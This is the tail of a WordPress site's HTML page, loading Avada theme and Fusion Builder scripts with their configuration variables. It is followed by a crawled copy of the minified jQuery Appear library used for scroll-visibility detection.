var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1" id="fusion-recent-posts-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1" id="fusion-chartjs-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1" id="fusion-chart-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1" id="fusion-syntax-highlighter-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0" id="jquery-event-move-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0" id="fusion-image-before-after-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7" id="jquery-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1" id="fusion-counters-circle-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1" id="fusion-content-boxes-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1" id="fusion-progress-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1" id="fusion-modal-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1" id="fusion-gallery-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1" id="bootstrap-tab-js"></script>
<script type="text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1" id="fusion-tabs-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1" id="bootstrap-collapse-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1" id="fusion-toggles-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1" id="fusion-flip-boxes-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0" id="jquery-count-down-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1" id="fusion-count-down-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5" id="bootstrap-popover-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1" id="jquery-caroufredsel-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1" id="fusion-alert-js"></script>
<script type="text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1" id="fusion-carousel-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1" id="fusion-popover-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1" id="fusion-button-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-ie1011-js-extra">
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1" id="fusion-ie1011-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v5","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"classic","sticky_header_shrinkage":"1","nav_height":"40","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.6.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"classic","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open Sub Menu","mobile_submenu_close":"Close Sub Menu","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.6.2" id="avada-menu-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"100%","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.6.2" id="avada-comments-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.6.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.6.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.6.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.6.2" id="avada-select-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v5","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"1","nav_height":"40","content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.6.2" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.6.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.6.2" id="avada-tabs-widget-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/general/avada-container-scroll.js?ver=5.6.2" id="avada-container-scroll-js"></script>
<script type="text/javascript" id="jquery-to-top-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2" id="jquery-to-top-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.6.2" id="avada-to-top-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/general/avada-sliding-bar.js?ver=5.6.2" id="avada-sliding-bar-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.6.2" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.6.2" id="avada-rev-styles-js"></script>
<script type="text/javascript" id="avada-mobile-image-hover-js-extra">
/* <![CDATA[ */
var avadaMobileImageVars = {"side_header_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/general/avada-mobile-image-hover.js?ver=5.6.2" id="avada-mobile-image-hover-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=5.6.2" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=5.6.2" id="avada-elastic-slider-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/library/jquery.nicescroll.js?ver=3.7.4" id="jquery-nicescroll-js"></script>
<script type="text/javascript" id="avada-nicescroll-js-extra">
/* <![CDATA[ */
var avadaNiceScrollVars = {"side_header_width":"0","smooth_scrolling":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/themes/Avada/assets/min/js/general/avada-nicescroll.js?ver=5.6.2" id="avada-nicescroll-js"></script>
<script type="text/javascript" id="avada-fusion-slider-js-extra">
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"0","header_position":"Top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1" id="avada-fusion-slider-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.8.3" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"600","intent_interval":"10","intent_threshold":"5","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"off","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.1","ajax_url":"https:\/\/forbesfactor.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.0.1" id="ubermenu-js"></script>
<script type="text/javascript" src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1
body_size: 808
content:
!function(a,b,c){function d(){var b=a(this),c=b.is(":visible")&&e(this);c?(b.trigger(u),c!=b.data(s)&&b.trigger(t)):c!=b.data(s)&&b.trigger(v),b.data(s,c)}function e(a){var b=a.getBoundingClientRect();return(b.top>=0&&b.top<=q||b.bottom>=0&&b.bottom<=q)&&(b.left>=0&&b.left<=r||b.right>=0&&b.right<=r)}function f(){q=b.innerHeight||c.documentElement.clientHeight,r=b.innerWidth||c.documentElement.clientWidth,I()}function g(){a(this).find(x).each(d)}function h(){var b=a(this);j(b)|k(b)&&(b.data(A)||(b.data(A,1),H=H.add(b)))}function i(){var b=a(this);b.data(A)&&0===b.find(x).length&&(b.removeData(y).removeData(z).removeData(A),b.unbind("scroll",g)._unbindShow(g))}function j(a){if(a.data(y))return!1;var b=a.css("overflow");return("scroll"==b||"auto"==b)&&(a.data(y,1),a.bind("scroll",g),!0)}function k(a){if(!C&&!a.data(z)){if("none"==a.css("display"))return a.data(z,1),a._bindShow(g),!0}}function l(e){var g=a(this);if(!g.is(x)){if(!F&&(F=!0,f(),a(c).ready(function(){a(b).on("resize",f).on("scroll",I),a(c.body).on(D+" "+E,I)}),C)){new MutationObserver(I).observe(c,{attributes:!0,childList:!0,characterData:!0,subtree:!0})}g.data(s,!1),g.parents().each(h),setTimeout(function(){d.call(g[0])},1),G=G.add(this)}}function m(b){var c=a(this);setTimeout(function(){for(var b=a._data(c[0],"events")||{},d=!1,e=0;e<w.length;++e)if(b[w[e]]){d=!0;break}d&&(c.removeData(s),H=H.filter(B),H.each(i))},1)}function n(b){(void 0===b?G:a(b)).each(function(){var b=a(this);b.is(x)&&b.parents().each(h)})}function o(){for(var b=0;b<w.length;++b)a.event.special[w[b]]={add:l,remove:m}}function p(b){for(var c=0;c<w.length;++c)delete a.event.special[w[c]];t=b+"appear",u=b+"appearing",v=b+"disappear",w=[t,u,v],o()}var q,r,s="jquery-appear",t="appear",u="appearing",v="disappear",w=[t,u,v],x=":"+s,y=s+"-scroller",z=s+"-display",A=s+"-watch",B=":"+A,C=void 0!==b.MutationObserver,D="animationend webkitAnimationEnd oAnimationEnd",E="transitionend webkitTransitionEnd oTransitionEnd",F=!1,G=a(),H=a();a.expr[":"][s]=function(b){return void 0!==a(b).data(s)},a.expr[":"][A]=function(b){return void 0!==a(b).data(A)};var I=function(a){var b,c=0;return function(){var d=this,e=arguments,f=function(){c=new Date,a.apply(d,e)};b&&(clearTimeout(b),b=null);var g=new Date-c;g>10?f():b=setTimeout(f,10-g)}}(function(){G=G.filter(x),G.each(d)});a.appear={check:I,refresh:n,setEventPrefix:p},o(),function(){function b(){var b=a(this),c="none"!=b.css("display");b.data(f)!=c&&(b.data(f,c),c&&b.trigger(e))}function c(){i=i.filter(g),i.each(b),0===i.length&&(d=clearInterval(d))}var d,e="jquery-appear-show",f=s+"-"+e,g=":"+f,h=50,i=a();a.expr[":"][f]=function(b){return void 0!==a(b).data(f)},a.fn._bindShow=function(a){this.bind(e,a),this.data(f,"none"!=this.css("display")),i=i.add(this),h&&!d&&(d=setInterval(c,h))},a.fn._unbindShow=function(a){this.unbind(e,a),this.removeData(f)},a.appear.setInterval=function(b){b==h||!a.isNumeric(b)||b<0||(h=b,d=clearInterval(d),h>0&&(d=setInterval(c,h)))}}()}(jQuery,window,document);